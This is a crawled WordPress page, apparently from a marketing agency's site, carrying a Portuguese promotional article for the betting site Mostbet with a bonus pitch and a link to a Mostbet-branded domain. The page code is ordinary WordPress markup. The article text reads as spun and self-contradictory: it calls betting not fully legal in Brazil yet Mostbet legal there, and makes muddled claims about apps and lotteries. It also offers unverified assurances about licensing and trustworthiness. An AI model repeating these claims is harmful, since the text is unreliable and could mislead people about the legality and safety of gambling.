

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://puzzle-team.com/mostbet-brasil-descubra-essa-inovadora-casa-de-apostas-e-ganhe-um-bonus/
body_size: 22488
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Mostbet Brasil: Descubra Essa Inovadora Casa De Apostas E Ganhe Um Bônus &#8211; Puzzle Team</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Puzzle Team &raquo; Feed" href="https://puzzle-team.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Puzzle Team &raquo; Comments Feed" href="https://puzzle-team.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Puzzle Team &raquo; Mostbet Brasil: Descubra Essa Inovadora Casa De Apostas E Ganhe Um Bônus Comments Feed" href="https://puzzle-team.com/mostbet-brasil-descubra-essa-inovadora-casa-de-apostas-e-ganhe-um-bonus/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/puzzle-team.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://puzzle-team.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://puzzle-team.com/wp-content/themes/hello-elementor/style.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://puzzle-team.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.7.1' media='all' />
<script src="https://puzzle-team.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://puzzle-team.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://puzzle-team.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://puzzle-team.com/wp-json/wp/v2/posts/810" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://puzzle-team.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://puzzle-team.com/mostbet-brasil-descubra-essa-inovadora-casa-de-apostas-e-ganhe-um-bonus/" />
<link rel='shortlink' href='https://puzzle-team.com/?p=810' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://puzzle-team.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpuzzle-team.com%2Fmostbet-brasil-descubra-essa-inovadora-casa-de-apostas-e-ganhe-um-bonus%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://puzzle-team.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpuzzle-team.com%2Fmostbet-brasil-descubra-essa-inovadora-casa-de-apostas-e-ganhe-um-bonus%2F&#038;format=xml" />
<style>.yydev-accessibility {position: fixed;left:0px;top:50px;z-index: 99999;}.yydev-accessibility .yydev-warp {position: relative;font-family: Arial, Helvetica, sans-serif;}.yydev-accessibility .yy-button {width:35px;height:35px;background:#9C6EDD url(https://puzzle-team.com/wp-content/plugins/yydevelopment-accessibility/images/accessibility-icon.png) no-repeat 45% 50%;padding: 0px;margin: 0px;position: absolute;top: 0px;left: 0px;}.yydev-accessibility .yy-box {position: relative;top: 35px;left: 0px;margin: 0px 0px 0px 0px;width: 180px;border: 1px solid #aeaeae;text-align: center;background: #fff;display: none;}.yydev-accessibility .yy-box .yy-title {font-size: 20px;font-weight: bold;color: #494949;padding: 8px 0px 8px 0px;margin: 0px 0px 0px 0px;}.yydev-accessibility .yy-box .yy-title span {width: 20px;height: 20px;display: inline-block;padding: 0px 0px 0px 0px;margin: 0px 5px -2px 5px;background:  url(https://puzzle-team.com/wp-content/plugins/yydevelopment-accessibility/images/accessibility-icons.png) no-repeat 0px 50%;}.yydev-accessibility .yy-box a {display: block;padding: 10px 0px 10px 0px;margin: 0px 0px 0px 0px;color: #5c5c5c;font-weight: bold;font-size: 14px;line-height: 17px;border-top: 1px solid #ededed;}.yydev-accessibility .yy-box a:hover {text-decoration: none;background: #f2f8fa;}.yydev-accessibility .yy-box a:hover {text-decoration: none;background: #f2f8fa;}.yydev-accessibility a.not-active {color: #a4a4a4;cursor: not-allowed;}.yydev-accessibility a.not-active:hover  {background: transparent;}.yydev-accessibility a.rest-accessibility {color: #00addf;padding-left: 4px;}.yydev-accessibility a.rest-accessibility span {width: 20px;height: 20px;display: inline-block;padding: 0px 0px 0px 0px;margin: 0px 0px -6px -8px;background:  url(https://puzzle-team.com/wp-content/plugins/yydevelopment-accessibility/images/accessibility-icons.png) no-repeat -35px -5px}.yydev-accessibility a.accessibility-notice {font-size: 13px;padding: 6px 0px 6px 0px;margin: 0px 0px 0px 0px;background: #157cb0;text-decoration: underline;color: #fff;}.yydev-accessibility a.accessibility-notice:hover {background: #157cb0;text-decoration: underline;}.accessibility-high-contrast-color {background-color: #000 !important;color: #fff !important;border-color: #fff !important;}.accessibility-high-contrast-color:not(span) {background-image: none !important;}.accessibility-light-contrast-color {background-color: #fff !important;color: #000 !important;border-color: #000 !important;}.accessibility-light-contrast-color:not(span) {background-image: none !important;}.yydev_ltr .yy-box .yy-title span {margin-left: -9px;}.yydev_rtl .yy-box .yy-title span {margin: 0px 3px -2px 0px;}.yydev_rtl a.rest-accessibility span {margin: 0px 0px -6px 2px}@media only screen and (max-width: 960px) {.yydev-accessibility {left:auto;top:auto;left:0px;top:110px;display: block;}.yydev-accessibility .yy-button {left: auto;left: 0px;}}</style>
<link rel="icon" href="https://puzzle-team.com/wp-content/uploads/2023/05/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://puzzle-team.com/wp-content/uploads/2023/05/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://puzzle-team.com/wp-content/uploads/2023/05/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://puzzle-team.com/wp-content/uploads/2023/05/cropped-fav-270x270.png" />
		<style id="wp-custom-css">
			.readmoretoggle .elementor-tab-title.elementor-active::before {
    content: 'Read Less';
    font-family:roboto;
    font-weight: 400;
    font-size: 16px;
    color: #000000;
    }

.readmoretoggle .elementor-toggle-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    flex-direction: column-reverse;
}

.readmoretoggle .elementor-tab-title.elementor-active a{
    display:none;
} 

		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="post-template-default single single-post postid-810 single-format-standard">



<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


<header id="site-header" class="site-header" role="banner">

	<div class="site-branding">
					<h1 class="site-title">
				<a href="https://puzzle-team.com/" title="Home" rel="home">
					Puzzle Team				</a>
			</h1>
			<p class="site-description">
				Putting the pieces together for your marketing success			</p>
			</div>

			<nav class="site-navigation">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40"><a href="https://puzzle-team.com/#aboutmenu">About Puzzle</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41"><a href="https://puzzle-team.com/#workmenu">How We Work</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-42"><a href="https://puzzle-team.com/#approachmenu">Our Approach</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44"><a href="https://puzzle-team.com/#contactus">Contact Us</a></li>
</ul></div>		</nav>
	</header>
<main id="content" class="site-main post-810 post type-post status-publish format-standard hentry category-uncategorized">
			<header class="page-header">
			<h1 class="entry-title">Mostbet Brasil: Descubra Essa Inovadora Casa De Apostas E Ganhe Um Bônus</h1>		</header>
		<div class="page-content">
		<p>Mostbet Brasil: Descubra Essa Inovadora Casa De Apostas E Ganhe Um Bônus!</p>
<h1>Cadastre-se e receba um Bônus de Boas-Vindas</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Pré-requisitos para o cadastro no cassino Mostbet Brazil</a></li>
<li><a href="#toc-1">Apostas nos Esportes de Fantasia</a></li>
<li><a href="#toc-2">Como posso criar uma conta Mostbet?</a></li>
<li><a href="#toc-3">Lucky loser</a></li>
<li><a href="#toc-4">Presente em conta pessoal para novos usuários</a></li>
<li><a href="#toc-5">Status Legal do Mostbet no Brasil</a></li>
<li><a href="#toc-6">Prós e contras do agente de apostas do MostBet</a></li>
<li><a href="#toc-7">Posso assistir a transmissões ao vivo de partidas de críquete na Mostbet?</a></li>
<li><a href="#toc-8">Top Jogos</a></li>
<li><a href="#toc-9">Experiência do cliente na Mostbet</a></li>
<li><a href="#toc-10">As Principais Regras</a></li>
<li><a href="#toc-11">Registo e Login na Mostbet</a></li>
<li><a href="#toc-12">Mostbet App para Android e iOS</a></li>
<li><a href="#toc-13">Serviço de Apoio Mostbet</a></li>
<li><a href="#toc-14">Processo de registo na Mostbet</a></li>
<li><a href="#toc-15">Licença de jogo</a></li>
<li><a href="#toc-16">Opção de aposta ao vivo na Mostbet</a></li>
<li><a href="#toc-17">Futebol</a></li>
<li><a href="#toc-18">Apostas Esportivas Virtuais</a></li>
<li><a href="#toc-19">FAQ (perguntas frequentes) sobre a Mostbet</a></li>
<li><a href="#toc-20">Quais Bônus Para Jogos No Cassino Eu Posso Ganhar Ao Me Cadastrar?</a></li>
<li><a href="#toc-21">Apostas de valor</a></li>
<li><a href="#toc-22">O agente de apostas está disponível para dispositivos móveis?</a></li>
<li><a href="#toc-23">O MostBet é o agente de apostas mais popular?</a></li>
<li><a href="#toc-24">É possível assistir a transmissões ao vivo dos jogos na casa de apostas Mostbet?</a></li>
<li><a href="#toc-26">Como obter um bônus na casa de apostas Mostbet?</a></li>
<li><a href="#toc-28">App no Android</a></li>
<li><a href="#toc-29">Métodos de pagamento da Mostbet</a></li>
<li><a href="#toc-31">Jogos com Jackpot</a></li>
<li><a href="#toc-33">Suporte técnico de qualidade para o Casino Mostbet</a></li>
<li><a href="#toc-34">Aposte com a segurança da Mostbet online</a></li>
</ul>
</div>
<p>Apostas não são totalmente legais no Brasil, mas são regulamentadas por algumas políticas. Entretanto, apostadores Brasileiros podem interagir com o agente de apostas porque o MostBet é legal no Brasil. Entretanto, o aplicativo oficial para Iphone é similar ao software desenvolvido para dispositivos que utilizam IOS.</p>
<ul>
<li>Fundada em 2009, a Mostbet ganhou uma reputação sólida como uma escolha confiável para jogadores de todo o Brasil.</li>
<li>Embora o Brasil seja considerado um dos grandes mercados para apostas, a indústria ainda não atingiu o seu potencial no país por causa da situação legal predominante.</li>
<li>Para encontrar um espelho que funcione, você pode checar seu e-mail ou entrar em contato com as redes oficiais da casa de apostas Mostbet no Brasil.</li>
<li>A plataforma detém licenças de operação emitidas por reguladores respeitados no mundo dos jogos de azar online.</li>
</ul>
<p>Abaixo descrevemos os esportes mais renomados em nosso site de apostas Mostbet. A retirada também é realizada através da conta pessoal – “Levantar da conta” – indicar o método, número da conta – “Ordenar o pagamento”. O dinheiro chegará aos detalhes que melhor usaram anteriormente para repor o saldo.</p>
<h2 id="toc-0">Pré-requisitos para o cadastro no cassino Mostbet Brazil</h2>
<p>As loterias on-line, que são inteiramente legais no Brasil, são uma escolha disponível para os usuários da Mostbet. Cada participante deve comprar  um total de seis bilhetes, cada um exibindo um número diferente. Suas chances de ganhar um possível prêmio aumentam à medida que você compra mais bilhetes. Semelhante a uma aposta pré-jogo, a opção de prévias ao vivo só está disponível para os próximos eventos ao vivo. É comparável a uma aposta antecipada em eventos futuros, o que é uma estratégia muito eficaz que é bastante usada.</p>
<ul>
<li>Sim, a Mostbet oferece uma variedade de bônus e promoções para seus jogadores.</li>
<li>Sim, você pode assistir transmissões esportivas e fazer suas apostas de graça.</li>
<li>O pessoal de serviço ao cliente da Mostbet está bem treinado e empenhado em proporcionar aos consumidores a maior experiência online.</li>
</ul>
<p>Usando a opção multi-apostas, você também pode apostar em uma série de eventos ao vivo que estão sendo transmitidos para que todos possam vê-los em tempo real. Faço apostas há muito tempo e posso dizer que a Mostbet é uma das melhores marcas do mercado. Eles oferecem ótimas condições para os jogadores, suas promoções e bônus são sempre relevantes e generosos. Além disso, a marca está em constante desenvolvimento, seguindo as tendências do mercado e melhorando seus serviços <a href="https://mostbet-brasil-top.com/">https://mostbet-brasil-top.com/</a>.</p>
<h3 id="toc-1">Apostas nos Esportes de Fantasia</h3>
